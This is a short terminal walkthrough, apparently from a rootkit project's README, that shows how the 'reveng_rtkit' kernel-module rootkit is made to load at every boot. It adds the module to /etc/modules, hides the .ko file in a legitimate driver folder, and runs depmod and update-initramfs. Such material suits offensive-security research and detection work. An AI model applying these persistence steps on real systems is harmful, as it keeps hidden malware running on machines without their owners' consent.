 1. adding rootkit (without .ko) to /etc/modules
reveng007@reveng007-VirtualBox:~/Desktop/reveng_rtkit$ cat /etc/modules
# /etc/modules: kernel modules to load at boot time.
#
# This file contains the names of kernel modules that should be loaded
# at boot time, one per line. Lines beginning with "#" are ignored.
reveng_rtkit
2. Copying rootkit LKM to: /lib/modules/5.19.0-32-generic/kernel/drivers/<any driver/module folder>
reveng007@reveng007-VirtualBox:~/Desktop/reveng_rtkit$ cp kernel_src/reveng_rtkit.ko /lib/modules/5.19.0-32-generic/kernel/drivers/
Display all 110 possibilities? (y or n)
accessibility/ bus/ dca/ greybus/ input/ media/ net/ phy/ reset/ ssb/ vdpa/
acpi/ char/ dma/ hid/ iommu/ memory/ nfc/ pinctrl/ rpmsg/ staging/ vfio/
android/ clk/ edac/ hsi/ ipack/ memstick/ ntb/ platform/ rtc/ target/ vhost/
ata/ comedi/ extcon/ hv/ irqchip/ message/ nvdimm/ power/ scsi/ tee/ video/
atm/ counter/ firewire/ hwmon/ isdn/ mfd/ nvme/ powercap/ siox/ thermal/ virt/
auxdisplay/ cpufreq/ firmware/ hwtracing/ leds/ misc/ nvmem/ pps/ slimbus/ thunderbolt/ virtio/
base/ cpuidle/ fpga/ i2c/ macintosh/ mmc/ parport/ ptp/ soc/ tty/ vme/
bcma/ crypto/ gnss/ i3c/ mailbox/ most/ pci/ pwm/ soundwire/ ufs/ w1/
block/ cxl/ gpio/ iio/ mcb/ mtd/ pcmcia/ rapidio/ spi/ uio/ watchdog/
bluetooth/ dax/ gpu/ infiniband/ md/ mux/ peci/ regulator/ spmi/ usb/ xen/
reveng007@reveng007-VirtualBox:~/Desktop/reveng_rtkit$ sudo cp kernel_src/reveng_rtkit.ko /lib/modules/5.19.0-32-generic/kernel/drivers/android/
3. depmod -a
reveng007@reveng007-VirtualBox:~/Desktop/reveng_rtkit$ sudo depmod -a
reveng007@reveng007-VirtualBox:~/Desktop/reveng_rtkit$
reveng007@reveng007-VirtualBox:~/Desktop/reveng_rtkit$
4. update-initramfs -u
reveng007@reveng007-VirtualBox:~/Desktop/reveng_rtkit$ sudo update-initramfs -u
update-initramfs: Generating /boot/initrd.img-5.19.0-32-generic